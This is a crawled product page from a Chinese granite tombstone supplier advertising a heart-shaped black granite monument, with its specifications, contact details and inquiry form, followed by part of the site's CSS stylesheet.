

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://best-tombstones.com/products/Russian-141.html
body_size: 7910
content:

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Russian-141</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="stylesheet" href="/css/swiper.min.css">
<link rel="stylesheet" href="/css/font-awesome.css">
<link rel="stylesheet" href="/css/style.css">
<script type="text/javascript" src="/js/jquery.js"></script> 


</head>


  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVRLCQH');</script>
<!-- End Google Tag Manager -->


<SCRIPT language=javascript type=text/javascript>
<!--
document.oncontextmenu=new Function('event.returnValue=false;');
document.onselectstart=new Function('event.returnValue=false;');
-->
  </SCRIPT>
  
<script type="text/javascript" src="/js/carts.js"></script>
<body>
<header>
    <div class="head_top">
        <ul class="hecact">
            <li><i class="fa fa-phone"></i><a href="tel:+8615659802213">+8615659802213</a></li>
            <li><i class="fa fa-envelope"></i><a href="mailto:order@hqstone.vip">order@hqstone.vip</a></li>
        </ul>
        <div class="topwor">
            <div class="swiper-container" id="topwor">
                <ul class="swiper-wrapper">
     <li class="swiper-slide">1.<a href="https://www.best-monument.com/news/.html">HOW TO BUY MONUMENTS DIRECTLY IN CHINA AT FACTORY PRICES AND WHY YOU SHOULD DO IT?</a></li><li class="swiper-slide">2.<a href="https://www.best-monument.com/news/test1.html">test</a></li><li class="swiper-slide">3.<a href="https://www.best-monument.com/news/why-has-granite-become-the-main-material-for-making-tombstones-and-monuments.html">Why Has Granite Become The Main Material For Making Tombstones And Monuments?</a></li><li class="swiper-slide">4.<a href="https://www.best-monument.com/news/identify-the-quality-of-marble-headstone-stone.html">Identify The Quality Of Marble Headstone Stone</a></li>
   
                </ul>
            </div>
            <div class="topwor-btn">
                <div class="swiper-button-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>
                <div class="swiper-button-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>
            </div>
        </div>
        <form method="get" id="searchform"  action="/search.asp">
            <div class="search">
                <input type="text" class="searchtxt" name="keywd" id="txtSearch" placeholder="Keyword">
                <input type="submit" class="searchbtn" value="" id="btnSearch">
            </div>
        </form>
    </div>
    <div class="headbot">
        <a href="https://www.best-monument.com" class="logo" title="Xiamen HQ Stone Co.,Ltd.,"><img src="/images/logo.png" alt="Xiamen HQ Stone Co.,Ltd.,"></a>
        <div class="nav-btn">
            <div class="nav-r-btn">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
        <div class="nav">
            <nav id="nav">
                <ul class="clearfix">
                 
		<li><a href="https://www.best-monument.com">Home</a></li><li><a href="https://www.best-monument.com/company.html">About Us</a></li><li class="nav-list nav-active"><a href="https://www.best-monument.com/product/">Monument</a><ul class="submenu"><li><a href="https://www.best-monument.com/product/Material.html">Material</a></li><li><a href="https://www.best-monument.com/product/Custom-Monument.html">Custom Monument</a></li><li><a href="https://www.best-monument.com/product/American-Monument.html">American Monument</a></li><li><a href="https://www.best-monument.com/product/English-Monument.html">English Monument</a></li><li><a href="https://www.best-monument.com/product/Russia-Monument.html">Russia Monument</a></li><li><a href="https://www.best-monument.com/product/Irish-Monument.html">Irish Monument</a></li><li><a href="https://www.best-monument.com/product/French-Monument.html">French Monument</a></li><li><a href="https://www.best-monument.com/product/Swedish-Monument.html">Swedish Monument</a></li><li><a href="https://www.best-monument.com/product/Columbariums.html">Columbariums</a></li><li><a href="https://www.best-monument.com/product/Accessories.html">Accessories</a></li></ul></li><li class="nav-list"><a href="https://www.best-monument.com/material/">Material</a><ul class="submenu"><li><a href="https://www.best-monument.com/material/Black.html">Black</a></li><li><a href="https://www.best-monument.com/material/Blue.html">Blue</a></li><li><a href="https://www.best-monument.com/material/Brown.html">Brown</a></li><li><a href="https://www.best-monument.com/material/Diabase.html">Diabase</a></li><li><a href="https://www.best-monument.com/material/Green.html">Green</a></li><li><a href="https://www.best-monument.com/material/Grey.html">Grey</a></li><li><a href="https://www.best-monument.com/material/Red.html">Red</a></li><li><a href="https://www.best-monument.com/material/White.html">White</a></li><li><a href="https://www.best-monument.com/material/Yellow.html">Yellow</a></li></ul></li><li><a href="https://www.best-monument.com/news/">News</a></li><li><a href="https://www.best-monument.com/contactus.html">Contact Us</a></li>		 

                 
				  <li class="nav-list language"><a href="javascript:void(0)">Language</a>
                      <ul class="submenu">
<li class="lang-item lang-item-2 lang-item-en lang-item-first current-lang"><a lang="en-US" hreflang="en-US" href="https://www.best-monument.com"><img src='/images/us.png' /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-150 lang-item-ru"><a lang="ru-RU" hreflang="ru-RU" href="https://www.best-monument.com/Russian/"><img src='/images/ru.png' /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li class="lang-item lang-item-158 lang-item-fr"><a lang="fr-FR" hreflang="fr-FR" href="https://www.best-monument.com/French/"><img src='/images/fr.png' /><span style="margin-left:0.3em;">Français</span></a></li>
                        </ul>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>


<div class="body">

    <div class="banner"><img src="/upfiled/2020010209411328.jpg"></div>

    <div class="inner  clearfix">

 <div class="cpt">Please select a product in the box below the product and contact the supplier!</div>

  <div class="sidebar"> 
 <div class="ctit">
      <h3>PRODUCT CATEGORIES</h3>
</div>
<ul class="sf-menu">
<li  class="LiLevel1"><a href="https://www.best-monument.com/product/Material.html">Material</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/product/Custom-Monument.html">Custom Monument</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/product/American-Monument.html">American Monument</a><ul class="sub-menu"><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Angel-Headstones.html">Angel Headstones</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Classic-Headstones.html">Classic Headstones</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Baby-Headstones.html">Baby Headstones</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Religious-Headstones.html">Religious Headstones</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Traditional-Headstones.html">Traditional Headstones</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Unique-Headstones.html">Unique Headstones</a></li></ul></li><li  class="LiLevel1"><a href="https://www.best-monument.com/product/English-Monument.html">English Monument</a><ul class="sub-menu"><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Lawn-memorial.html">Lawn memorial</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Cross-Memorial.html">Cross Memorial</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Cemetery-Memorials.html">Cemetery Memorials</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Heart-Type-Memorials.html">Heart Type Memorials</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Rustic-and-Hand-Carved-Memorials.html">Rustic and Hand Carved Memorials</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Full-Length-kerb-sets.html">Full Length kerb-sets</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Book-Type-Memorials.html">Book Type Memorials</a></li></ul></li><li  class="LiLevel1"><a href="https://www.best-monument.com/product/Russia-Monument.html">Russia Monument</a><ul class="sub-menu"><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Vertical-headstones.html">Vertical headstones</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Monuments-with-cross.html">Monuments with a cross</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Horizontal-monuments.html">Horizontal monuments</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Carved-monuments.html">Carved monuments</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Monuments-for-two.html">Monuments for two</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Monument-heart.html">Monument heart</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Headstone-book.html">Headstone in the form of a book</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Monument-Angel.html">Monument Angel</a></li></ul></li><li  class="LiLevel1"><a href="https://www.best-monument.com/product/Irish-Monument.html">Irish Monument</a><ul class="sub-menu"><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Heart-monument.html">Heart monument</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Granite-lawn-memorials.html">Granite lawn memorials</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Granite-cross-headstone.html">Granite cross headstone</a></li></ul></li><li  class="LiLevel1"><a href="https://www.best-monument.com/product/French-Monument.html">French Monument</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/product/Swedish-Monument.html">Swedish Monument</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/product/Columbariums.html">Columbariums</a></li><li  class="LiLevel1"><a href="https://www.best-monument.com/product/Accessories.html">Accessories</a><ul class="sub-menu"><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Plaque.html">Plaque</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Flower.html">Flower</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Engrave.html">Engrave</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Statues.html">Statues</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Embossment.html">Embossment</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Vases.html">Vases</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Sphere.html">Sphere</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Crosses.html">Crosses</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Kerbs-Posts.html">Kerbs & Posts</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Carve.html">Carve</a></li><li  class="LiLevel2"><a href="https://www.best-monument.com/product/Tables-Benches.html">Tables & Benches</a></li></ul></li>      
 </ul>
 
 <div class="ctit lsec_tit">
     <h3>Contact Us</h3>
 </div>
<div class="lsec">
  <ul>

                    <li>Xiamen HQ Stone Co.,Ltd</li>

                    <li>Mob: +8615880211969</li>

                    <li>Email: order@hqstone.vip</li>

                    <li>WhatsApp: +8615880211969</li>

                    <li>Addresss: NO.63,A-712 ,Yanwu Road,Siming District,Xiamen,361005,China</li>
 </ul>
</div>

</div> 
 
        <div class="main">

        <div class="bPosition"><a href="https://www.best-monument.com">Home</a> > <a href="/product/">Monument</a> > <a href="/product/Russia-Monument.html">Russia Monument</a></div>

        
        <div class="pro-detail clearfix">

            
            <div class="fl">

                <div id="preview" class="spec-preview">

                    <span class="jqzoom" id="ooooo">
					<img jqimg="/upfiled/product/Russian/russian-141.jpg" src="/upfiled/product/Russian/russian-141.jpg" alt=""></span>
                    <div class="spec-scroll clearfix"><a class="prev"> </a><a class="next"> </a>
                        <div class="items">
                            <ul>
							
        <li><span><img bimg="/upfiled/product/Russian/russian-141.jpg" src="/upfiled/product/Russian/russian-141.jpg" alt="" onMouseMove="preview(this);"></span></li>
		
   
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="fr">

                <h1>heart shaped granite monuments of Polished China Shanxi black granite</h1>

                
                <div class="products-btn"><a class="sendInquiry">Inquiry</a><a href="/contactus.html" class="chat-now">Contact Us</a></div>

                <div class="products-list"><div class="iproduct-tit"><div class="add"><input name="selectid"  type="checkbox" id="selectid5" class="checkok"   onclick="addcarts(149,'/upfiles/product/Russian/russian-141.jpg','heart shaped granite monuments of Polished China Shanxi black granite')"/>&nbsp;Add To Compare</div></div></div>

                <div class="jsshare">

                    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">

                        <a class="a2a_button_facebook"></a>

                        <a class="a2a_button_twitter"></a>

                        <a class="a2a_button_pinterest"></a>

                        <a class="a2a_button_linkedin"></a>

                        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>

                    </div>

                </div>

            </div>

        </div>



        <div class="products-content">

            <div class="pro-con-ul">

                 <ul>

                     <li data="details" class="active">Product Details</li>

                     <li data="inquiry">Inquiry</li>

                 </ul>

            </div>

            <div class="pro-tab-content pro-con">

                 <div id="details" class="on">
                   <p class="p" style="text-indent:0pt;background:#FFFFFF;">
	<b>Product de</b><b><span>scription</span></b><b></b>
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Application:decoration for a monument
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Original: Fujian, China
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Model Number:tombstone on the grave
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Brand Name:<span>Xiamen </span>HQ Stone
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Certification: All of our products meet the “main requirements” of the European Directive core.
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Price: Negotiable
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Supply Ability:<span>200 </span>Cubic Meters per Month HQ Stone&nbsp;steles in the cemetery&nbsp;supply ability
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Payment term: TT, LC
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Delivery date: Negotiable
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Packing: Strong and safe enough special wooden cases for HQ Stone cremation headstones
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Port:Xiamen<span>,Fujian</span>
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	Market:Europe
</p>
<p class="p" style="margin-left:0.0000pt;text-indent:0.0000pt;background:#FFFFFF;">
	MOQ: 1 set
</p>
                 </div>

                <div id="inquiry">

                    <script src="/js/bottom_message.js" type="text/javascript"></script>
<form action="" method="post" name="messageform" id="messageform" >
    <input name="fromurl" type="hidden"  id="fromurl" value="/products/Russian-141.html" />
    <p id="strmsg"></p>
    <ul class="contact-input" id="contact-input">
        <li>
            <label>Your Name:</label>
            <i><input type="text" name="username" id="username"></i>
        </li>
        <li>
            <label><span>*</span>E-mail:</label>
            <i><input type="text" name="email" id="email" placeholder="Please input your email here, it is very important!" maxlength="50"></i>
        </li>
        <li>
            <label>Phone:</label>
            <i><input type="text" name="tel" id="tel"></i>
        </li>
        <li>
            <label><span>*</span>Content:</label>
            <i><textarea name="content" id="content" class="atextarea" cols="50" rows="5" maxlength="2000" placeholder="Please include details like size, weight, destination port and ect., so that we can quote the best price."></textarea></i>
        </li>
                <li>
            <label><span>*</span>Code:1+8= <input name="c" type="hidden" id="c" value="9" /></label>
            <i><input type="text" name="d" id="d"></i>
        </li>
    </ul>
    <div class="Newsletter-btn"><input   type="button"   name="goD"   value="Send"   onClick="javascript:gomsg('/templet/prodsave.asp?infosid=149&action=save')" tabindex="2" class="form-control"></div>
</form>
                </div>

            </div>

        </div>

        
        </div>



    </div>

</div>


<script type="text/javascript">

$(function(){
$('.add_layout').hide();		
});

</script> 
<div class="add_layout show clearfix">
                    <div class="list-wrapper">
                        <div class="list-wrapper-inner swiper-container">
                            <ul class="swiper-wrapper" id="Shoparea">


                            </ul>
                        </div>
                        <div class="add_layout-btn">
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                        </div>
                    </div>
                    <div class="button-area">
                        <a href="/feedback.html" class="contact_btn">Contact Supplier</a>
                        <button class="clear_btn" onclick="javascript:clear_cookie()">Clear All</button>
                        <div class="close"></div>
                    </div>
</div><footer>
    <span class="fotbtn"><i class="fa fa-chevron-up"></i></span>
    <ul class="contain foot_ul">
        <li>
            <div class="foot_tit">Quick Navigation</div>
            <ul>
			<li><a href="https://www.best-monument.com">Home</a></li><li><a href="https://www.best-monument.com/company.html">About Us</a></li><li><a href="https://www.best-monument.com/product/">Monument</a></li><li><a href="https://www.best-monument.com/material/">Material</a></li><li><a href="https://www.best-monument.com/news/">News</a></li><li><a href="https://www.best-monument.com/contactus.html">Contact Us</a></li><li><a href="https://www.best-monument.com/feedback.html">Feedback</a></li>
            </ul>
        </li>
        <li>
            <div class="foot_tit">Products</div>
            <ul>
<li><a href="https://www.best-monument.com/product/Material.html">Material</a></li><li><a href="https://www.best-monument.com/product/Custom-Monument.html">Custom Monument</a></li><li><a href="https://www.best-monument.com/product/American-Monument.html">American Monument</a></li><li><a href="https://www.best-monument.com/product/English-Monument.html">English Monument</a></li><li><a href="https://www.best-monument.com/product/Russia-Monument.html">Russia Monument</a></li><li><a href="https://www.best-monument.com/product/Irish-Monument.html">Irish Monument</a></li><li><a href="https://www.best-monument.com/product/French-Monument.html">French Monument</a></li><li><a href="https://www.best-monument.com/product/Swedish-Monument.html">Swedish Monument</a></li><li><a href="https://www.best-monument.com/product/Columbariums.html">Columbariums</a></li><li><a href="https://www.best-monument.com/product/Accessories.html">Accessories</a></li>
            </ul>
        </li>
        <li>
            <div class="foot_tit">Contact Us</div>
            <ul>
                <li>Mob: +8615659802213</li>
                <li>Email: order@hqstone.vip</li>
                <li>WhatsApp: +86 15880211969</li>
                <li>Addresss: NO.63,A-712 ,Yanwu Road,Siming District,Xiamen,361005,China</li>
            </ul>
        </li>
        <li>
            <div class="foot_tit">Join us</div>
            <ul class="foot-share clearfix">
                <li><a href="https://www.facebook.com/profile.php?id=100009250337643" target="_blank"><img src="/images/facebook.png"></a></li>
                <li><a href="https://twitter.com/" target="_blank"><img src="/images/twitter.png"></a></li>
                <li><a href="https://www.youtube.com/playlist?list=PLFf7QidWmWn3et7qatnRU0mn5DFX0ow1-" target="_blank"><img src="/images/youtube.png"></a></li>
                <li><a href="https://www.linkedin.com/" target="_blank"><img src="/images/linkedin.png"></a></li>
            </ul>
            <!-- <div class="FootEmail">
                <input type="text" class="eput" name="SubmitEmail_I" id="FootEmail" placeholder="Enter Your Email Here">
                <button>Send</button>
            </div> -->
        </li>
    </ul>
    <div class="copyright">Copyright <a href="/sqladmin/login/">©</a> Xiamen HQ Stone Co.,Ltd., All rights reserved. </div>
</footer>
<link rel="stylesheet" href="/images/style.css">
<div class="main-im">
    <div id="open_im" class="open-im">&nbsp;</div>
    <div class="im_main" id="im_main">
        <div id="close_im" class="close-im"><a href="javascript:void(0);" title="点击关闭">&nbsp;</a></div>
        <a href="#" class="im-qq qq-a" title="online Service">
            <div class="qq-container">
                <i><img src="/images/qq-icon-bg.png"></i>
            </div>
            <span>Online Service</span>
        </a>
        <div class="im-tel">
            <ul >
                <li class="clearfix"><i><img src="/images/phone.png"></i><span>+8615659802213</span></li>
                <li class="clearfix"><i><img src="/images/phone.png"></i><span>+8615880211969</span></li>
                <li class="clearfix"><i><img src="/images/email.png"></i><span><a href="mailto:order@hqstone.vip">order@hqstone.vip</a></span></li>
               <li class="clearfix"><i><a href="https://wa.me/8613235007881" target="_blank"><img src="/images/whatsapp.png" /></i><span>+86 13235007881</span></a></li>
               <li class="clearfix"><i><a href="https://wa.me/8615880211969" target="_blank"><img src="/images/whatsapp.png" /></i><span>+86 15880211969</span></a></li>
                
                
            </ul>
        </div>
        <div class="im-footer clearfix">
            <div class="weixing-container">
                <div class="weixing-show">
                    <div class="weixing-txt">QR code</div>
                                            <img class="weixing-ma" src="/images/2020061502204629.png" />
                                        <div class="weixing-sanjiao"></div>
                    <div class="weixing-sanjiao-big"></div>
                </div>
            </div>
            <div class="go-top"><a href="javascript:;" title="Top"></a> </div>
        </div>
    </div>

</div>
<script type="text/javascript">
    $(function(){
        $('#close_im').bind('click',function(){
            $('#main-im').css("height","0");
            $('#im_main').hide();
            $('#open_im').show();
        });
        $('#open_im').bind('click',function(e){
            $('#main-im').css("height","272");
            $('#im_main').show();
            $(this).hide();
        });
        $('.go-top').bind('click',function(){
            $(window).scrollTop(0);
        });
        $(".weixing-container").bind('mouseenter',function(){
            $('.weixing-show').show();
        })
        $(".weixing-container").bind('mouseleave',function(){
            $('.weixing-show').hide();
        });
    });
</script><!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6827155-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6827155-5');
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVRLCQH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Messenger 聊天插件 Code -->
    <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v10.0'
          });
        };

        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
      </script>

      <!-- Your 聊天插件 code -->
      <div class="fb-customerchat"
        attribution="biz_inbox"
        page_id="288574564879594">
      </div>

<script src="/js/page.js" type="text/javascript"></script>

<script type="text/javascript" src="/js/swiper.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>

<script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1278739569&web_id=1278739569"></script>

<script type="text/javascript" src="/js/mpic.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://best-tombstones.com/css/style.css
body_size: 13874
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td {margin:0;padding:0;}
* {box-sizing:border-box;}
body {background:#fff;color:#333;font-size:14px;font-family:Arial,Helvetica,sans-serif;overflow-x:hidden;}
td,th,caption {font-size:16px;border:1px;}
h1,h2,h3,h4,h5,h6 {font-weight:normal;font-size:100%;}
address,caption,cite,code,var {font-style:normal;font-weight:normal;}
a {color:#333;text-decoration:none;}
a:link {text-decoration:none}
a:hover {text-decoration:none;color:#000}
img {border:none;max-width:100%}
ol,ul,li {list-style:none;}
input,textarea,select,button {font:14px Verdana,Helvetica,Arial,sans-serif;}
table {border-collapse:collapse;}
html {overflow-y:scroll;}
i {font-style:normal;}
h4,.h4,h5,.h5,h6,.h6 {margin:0}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix {*zoom:1;}
@font-face {font-family:he-roman;src:url(../images/HELVETICANEUE-ROMAN.OTF)}
@font-face {font-family:he-medium;src:url(../images/HELVETICANEUE-MEDIUM.OTF)}
@font-face {font-family:latobold;src:url(../images/Lato-Bold.ttf)}
@font-face {font-family:popmed;src:url(../images/Poppins-Medium.ttf)}
@font-face {font-family:goudyBold;src:url(../images/12544_19.ttf)}
@font-face {font-family:goudyIta;src:url(../images/12543_19.ttf)}
@font-face {font-family:roboreg;src:url(../images/Roboto-Regular.ttf)}
@font-face {font-family:popmed;src:url(../images/Poppins-Medium.ttf)}
@font-face {font-family:popreg;src:url(../images/Poppins-Regular.ttf)}
@font-face {font-family:latoreg;src:url(../images/Lato-Regular_0.ttf)}
@font-face {font-family:latobold;src:url(../images/Lato-Bold_0.ttf)}
@font-face {font-family:goudos;src:url(../images/GOUDOS.TTF)}
.head_top {height:50px;border-bottom:2px #000 solid;background:#f5f5f5;width:100%;margin:0 auto;position:relative;display:flex;display:-webkit-flex;align-items:center;padding:0 100px;}
.hecact {width:80px;flex-basis:80px;display:flex;}
.hecact li {display:flex;height:46px;align-items:center;margin-right:15px;position:relative;}
.hecact i {font-size:20px;margin-right:5px;cursor:pointer;}
.hecact li a {position:absolute;background:#f2f2f2;padding:10px 14px;line-height:22px;border-radius:3px;z-index:999;top:100%;left:0;display:none;white-space:nowrap;font-size:16px;}
.hecact li:hover a {display:block;}
.hecact .fa-phone{ width:20px; height:20px; background:url(../images/top_tel.gif) center 0px no-repeat;}
.hecact .fa-envelope{ width:20px; height:20px; background:url(../images/top_email.gif) center 0px no-repeat;}
.fa-angle-left{ width:20px; height:20px; background:url(../images/top_l.gif) center 0px no-repeat;}
.fa-angle-right{ width:20px; height:20px; background:url(../images/top_r.gif) center 0px no-repeat;}
.topwor-btn > div {background:none;width:30px;height:48px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;margin:0;top:0;font-size:24px;color:#222;}
.topwor li {display:flex;height:48px;align-items:center;justify-content:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 20px;}
.topwor-btn > div:hover {color:#c50012;}
.topwor-btn > .swiper-button-prev {left:0;}
.topwor-btn > .swiper-button-next {right:0;}
.topwor {width:calc(100% - 300px);padding:0 30px;position:relative;height:100%;}
header {position:fixed;top:0;right:0;left:0;background:#fff;z-index:999}
body {padding-top:150px}
.search {background:#fff;margin-left:12px;border:1px solid #c1c1c1;height:24px;flex-basis:180px;width:180px;display:flex;}
.searchtxt {width:145px;height:100%;border:none;outline:none;text-indent:6px}
.searchbtn {cursor:pointer;display:block;width:35px;height:100%;background:url(../images/search.png) center center no-repeat;border:none;}
.headbot {text-align:center;position:relative;padding:0 40px;max-width:1700px;margin:0 auto;display:flex;justify-content:space-between;}
.logo {display:flex;align-items:center;height:100px;}
.logo img {max-height:100%;display:block;}
#nav>ul {margin-top:40px;display:flex;display:-webkit-flex;justify-content:center;}
#nav > ul > li > a {padding:0 10px;line-height:60px;display:inline-block;font-family:'popmed';font-size:18px;text-transform:uppercase;position:relative;}
#nav > ul > li > a:after {content:'';bottom:0;height:3px;width:0;background:#c50012;position:absolute;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;}
#nav > ul > .nav-active > a,#nav > ul > li > a:hover {color:#c50012}
#nav > ul > .nav-active > a:after,#nav > ul > li > a:hover::after {width:40%;transform:translate(-50%,0);-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}
#nav > ul > li {position:relative}
#nav .submenu {position:absolute;left:0;background:rgba(255,255,255,.8);display:none;min-width:100%;max-width:400px;z-index:999;}
#nav .submenu li a {display:block;padding:0 10px;line-height:36px;font-size:16px;text-align:left;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
#nav .submenu li a:hover {background:#c50012;color:#fff}
#nav .language .submenu li a {text-align:center;}
#nav .language img {padding-right:5px;}
.page_lr{ width:100%;}
.page_lr dt{ width:100%; font-size:18px; font-weight:bold; padding:20px;}
.page_lr dd{ width:100%;}
